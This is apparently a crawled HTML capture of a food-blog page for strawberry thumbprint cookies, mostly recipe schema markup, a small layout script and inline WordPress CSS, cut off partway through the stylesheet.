

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/
body_size: 61397
content:
<!DOCTYPE html><html
lang=en-US><head><meta
charset="UTF-8"><meta
name="viewport" content="width=device-width, initial-scale=1.0"><link
rel=pingback href=https://cantstayoutofthekitchen.com/xmlrpc.php><title>Strawberry Thumbprint Cookies &#8211; Can&#039;t Stay Out of the Kitchen</title><meta
name='robots' content='max-image-preview:large'> <script type=application/ld+json>{"@context":"http:\/\/schema.org\/","@type":"Recipe","name":"Strawberry Thumbprint Cookies","author":{"@type":"Person","name":"Teresa Ambra"},"description":"Strawberry Thumbprint Cookies will have you drooling from the first bite! These tasty, kid-friendly cookies are filled with strawberry jam in the centers. Then they are iced with a luscious powdered sugar icing. These Sugar Cookies are great for any event including holiday baking.","datePublished":"2014-08-13T06:47:15+00:00","image":["https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948-500x500.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948-500x375.jpg","https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Strawberry-Thumbprint-Cookies-IMG_3948-480x270.jpg"],"recipeYield":["24"],"prepTime":"PT30M","cookTime":"PT15M","totalTime":"PT45M","recipeIngredient":["1 cup unsalted butter ((2 sticks))","3\/4 cup granulated sugar","1 tsp. vanilla extract","1\/4 tsp. sea salt","2 1\/4 cups UNBLEACHED all-purpose flour (bleached flour toughens baked goods)","1\/2  cup strawberry jam (more or less as needed)","1 1\/2 cups powdered sugar","2 tbsp. 2% milk","1 1\/2 tsp. vanilla extract"],"recipeInstructions":[{"@type":"HowToSection","name":"COOKIES:","itemListElement":[{"@type":"HowToStep","text":"Soften butter.","name":"Soften butter.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-0"},{"@type":"HowToStep","text":"Add sugar, vanilla and salt and mix with an electric mixer until well mixed.","name":"Add sugar, vanilla and salt and mix with an electric mixer until well mixed.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-1"},{"@type":"HowToStep","text":"Mix in flour on low speed of electric mixer until well combined.","name":"Mix in flour on low speed of electric mixer until well combined.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-2"},{"@type":"HowToStep","text":"Mixture will be thick.","name":"Mixture will be thick.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-3"},{"@type":"HowToStep","text":"Refrigerate dough at least 60 minutes.","name":"Refrigerate dough at least 60 minutes.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-4"},{"@type":"HowToStep","text":"Roll dough into balls and place on greased cookie sheets.","name":"Roll dough into balls and place on greased cookie sheets.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-5"},{"@type":"HowToStep","text":"With the bottom of a wooden spoon, make an indentation in the center of each cookie.","name":"With the bottom of a wooden spoon, make an indentation in the center of each cookie.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-6"},{"@type":"HowToStep","text":"Spoon about 1\/8 teaspoon of jam into each indentation.","name":"Spoon about 1\/8 teaspoon of jam into each indentation.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-7"},{"@type":"HowToStep","text":"Bake at 350\u00b0 for about 15-20 minutes or until done.","name":"Bake at 350\u00b0 for about 15-20 minutes or until done.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-8"},{"@type":"HowToStep","text":"Rotate pans on oven racks half way through cooking time.","name":"Rotate pans on oven racks half way through cooking time.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-0-9"}]},{"@type":"HowToSection","name":"ICING:","itemListElement":[{"@type":"HowToStep","text":"Combine the glaze ingredients in a small bowl and whisk until smooth.","name":"Combine the glaze ingredients in a small bowl and whisk until smooth.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-1-0"},{"@type":"HowToStep","text":"Drizzle glaze over cooled cookies.","name":"Drizzle glaze over cooled cookies.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-1-1"},{"@type":"HowToStep","text":"Allow icing to set before serving.","name":"Allow icing to set before serving.","url":"https:\/\/cantstayoutofthekitchen.com\/2014\/08\/13\/strawberry-thumbprint-cookies\/#wprm-recipe-137116-step-1-2"}]}],"recipeCategory":["Cookies, Brownies and Bars","Dessert"],"recipeCuisine":["American"],"keywords":"cookie, dessert, strawberries, thumbprint cookie","nutrition":{"@type":"NutritionInformation","calories":"185 kcal","carbohydrateContent":"28 g","proteinContent":"1 g","fatContent":"8 g","saturatedFatContent":"5 g","transFatContent":"0.3 g","cholesterolContent":"20 mg","sodiumContent":"24 mg","fiberContent":"0.4 g","sugarContent":"17 g","unsaturatedFatContent":"2.3 g","servingSize":"1 serving"}}</script><link
rel=dns-prefetch href=//static.addtoany.com><link
rel=dns-prefetch href=//fonts.googleapis.com><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Feed" href=https://cantstayoutofthekitchen.com/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Comments Feed" href=https://cantstayoutofthekitchen.com/comments/feed/ ><link
rel=alternate type=application/rss+xml title="Can&#039;t Stay Out of the Kitchen &raquo; Strawberry Thumbprint Cookies Comments Feed" href=https://cantstayoutofthekitchen.com/2014/08/13/strawberry-thumbprint-cookies/feed/ ><link
rel=alternate title="oEmbed (JSON)" type=application/json+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F"><link
rel=alternate title="oEmbed (XML)" type=text/xml+oembed href="https://cantstayoutofthekitchen.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2014%2F08%2F13%2Fstrawberry-thumbprint-cookies%2F&#038;format=xml"> <script>(()=>{"use strict";const e=[400,500,600,700,800,900],t=e=>`wprm-min-${e}`,n=e=>`wprm-max-${e}`,s=new Set,o="ResizeObserver"in window,r=o?new ResizeObserver((e=>{for(const t of e)c(t.target)})):null,i=.5/(window.devicePixelRatio||1);function c(s){const o=s.getBoundingClientRect().width||0;for(let r=0;r<e.length;r++){const c=e[r],a=o<=c+i;o>c+i?s.classList.add(t(c)):s.classList.remove(t(c)),a?s.classList.add(n(c)):s.classList.remove(n(c))}}function a(e){s.has(e)||(s.add(e),r&&r.observe(e),c(e))}!function(e=document){e.querySelectorAll(".wprm-recipe").forEach(a)}();if(new MutationObserver((e=>{for(const t of e)for(const e of t.addedNodes)e instanceof Element&&(e.matches?.(".wprm-recipe")&&a(e),e.querySelectorAll?.(".wprm-recipe").forEach(a))})).observe(document.documentElement,{childList:!0,subtree:!0}),!o){let e=0;addEventListener("resize",(()=>{e&&cancelAnimationFrame(e),e=requestAnimationFrame((()=>s.forEach(c)))}),{passive:!0})}})();</script><style id=wp-img-auto-sizes-contain-inline-css>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link
rel=stylesheet href=https://cantstayoutofthekitchen.com/wp-content/cache/minify/1d00b.css media=all><style id=cuisine-recipe-inline-css>.cuisine-recipe-card{background-color:#fff;border-color:#eee}.cuisine-recipe-card .cuisine-recipe-details h2, .cuisine-recipe-card .cuisine-recipe-details h2
a{color:#111}.cuisine-recipe-card .cuisine-recipe-details h2:hover, .cuisine-recipe-card .cuisine-recipe-details h2 a:hover{color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-meta{color:#888}.cuisine-recipe-card .recipe-card-section-heading{color:#111;border-color:#95b5ac}.cuisine-recipe-card .recipe-list-item-times li, .cuisine-recipe-card .cuisine-recipe-details .recipe-list-item-times li
.fa{color:#757575}.cuisine-recipe-card .page-content p, .cuisine-recipe-card .recipe-card-list li, .cuisine-recipe-card .recipe-list-group, .cuisine-recipe-card .recipe-instruction-num{color:#757575}.cuisine-recipe-card .recipe-card-list
li{border-color:#eee}.cuisine-recipe-card .recipe-card-list li:before, #print-popup-content ul li:before{background-color:#fff;border-color:#95b5ac}.cuisine-recipe-card .recipe-card-list li.ticked:before, #print-popup-content ul li.ticked:before{color:#fff;border-color:#95b5ac;background-color:#95b5ac}.cuisine-recipe-card .cuisine-recipe-card-notes{border-color:#eee}.recipe-taxonomy-item
h3{color:#111}.recipe-taxonomy-item h3:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-title, .cuisine-recipe-posts-widget-list li .entry-title
a{color:#111}.cuisine-recipe-posts-widget-list li .entry-title a:hover{color:#95b5ac}.cuisine-recipe-posts-widget-list li .entry-date{color:#888}</style><style id=wp-emoji-styles-inline-css>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0
0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0
!important}</style><style id=wp-block-library-inline-css>/*<![CDATA[*/:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px
23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0
0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}/*]]>*/</style><style id=wp-block-heading-inline-css>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id=wp-block-image-inline-css>/*<![CDATA[*/.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image
img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image
img.hide{visibility:hidden}.wp-block-image
img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border
img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide
img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image
.alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image
.alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image
.aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask
img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask
img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns=http://www.w3.org/2000/svg><circle cx=50 cy=50 r=50 /></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image
figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container
img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container
button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container
button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px
auto #5a5a5a40;outline:3px
auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image
img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image
figcaption{display:none}.wp-lightbox-overlay
button{background:none;border:none}.wp-lightbox-overlay
.scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active
img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.active
.scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container
img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}/*]]>*/</style><style id=wp-block-image-theme-inline-css>:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0
0 1em}</style><style id=wp-block-paragraph-inline-css>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter {float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter {float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id=global-styles-inline-css>/*<![CDATA[*/:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--spring-wood:#f9f8f3;--wp--preset--color--gallery:#eee;--wp--preset--color--silver-chalice:#ababab;--wp--preset--color--summer-green:#95b5ac;--wp--preset--color--boulder:#757575;--wp--preset--color--cod-gray:#111;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:10px;--wp--preset--font-size--medium:19px;--wp--preset--font-size--large:28px;--wp--preset--font-size--x-large:42px;--wp--preset--font-size--normal:13px;--wp--preset--font-size--huge:41px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) 